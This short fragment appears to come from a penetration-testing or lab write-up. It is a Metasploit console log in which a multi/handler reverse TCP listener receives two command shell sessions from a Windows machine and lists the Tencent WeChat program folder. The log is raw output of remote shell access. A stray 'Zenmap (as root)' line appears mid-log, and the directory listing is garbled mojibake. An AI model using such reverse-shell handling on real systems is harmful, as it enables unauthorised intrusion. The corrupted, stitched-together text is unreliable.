 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.197.193:7777
[*] Command shell session 1 opened (192.168.197.193:7777 -> 192.168.197.192:50580) at 2020-01-14 16:59:52 +0800
[*] Command shell session 2 opened (192.168.197.193:7777 -> 192.168.197.192:50582) at 2020-01-14 16:59:53 +0800
C:\Program Files (x86)\Tencent\WeChat>
Zenmap (as root)
C:\Program Files (x86)\Tencent\WeChat>dir
dir
������ C �eľ�û�б�ǩ��
�������к��� E8E1-14C9
C:\Program Files (x86)\Tencent\WeChat ��Ŀ¼